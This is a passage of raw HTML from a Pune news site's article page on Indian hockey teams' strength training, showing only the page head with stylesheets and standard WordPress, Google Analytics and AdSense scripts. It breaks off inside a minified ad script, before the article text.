

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.puneinsight.com/indian-hockey-teams-focus-on-strength-training/
body_size: 27934
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Indian hockey teams focus on strength training | Pune-Pune News, Updates, Shopping, Builders, Puneinsight.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.puneinsight.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.puneinsight.com/wp-content/uploads/2020/04/PuneInsight-symbol-300x300.png"><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Pune-Pune News, Updates, Shopping, Builders, Puneinsight.com &raquo; Feed" href="https://www.puneinsight.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pune-Pune News, Updates, Shopping, Builders, Puneinsight.com &raquo; Comments Feed" href="https://www.puneinsight.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pune-Pune News, Updates, Shopping, Builders, Puneinsight.com &raquo; Indian hockey teams focus on strength training Comments Feed" href="https://www.puneinsight.com/indian-hockey-teams-focus-on-strength-training/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.puneinsight.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.puneinsight.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.puneinsight.com/wp-content/themes/Newsmag/style.css?ver=4.9.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.puneinsight.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=994b985dee55a2505cfa73560be54a14' type='text/css' media='all' />
<script type="text/javascript" src="https://www.puneinsight.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.puneinsight.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WPFJ6KX" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.puneinsight.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WPFJ6KX");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.puneinsight.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.puneinsight.com/wp-json/wp/v2/posts/1385" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.puneinsight.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://www.puneinsight.com/indian-hockey-teams-focus-on-strength-training/" />
<link rel='shortlink' href='https://www.puneinsight.com/?p=1385' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.puneinsight.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.puneinsight.com%2Findian-hockey-teams-focus-on-strength-training%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.puneinsight.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.puneinsight.com%2Findian-hockey-teams-focus-on-strength-training%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.puneinsight.com\/wp-admin\/","wpRestNonce":"819aec4668","wpRestUrl":"https:\/\/www.puneinsight.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4055407513909487&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery snippet added by Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-4055407513909487?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- End Google AdSense Ad Blocking Recovery snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
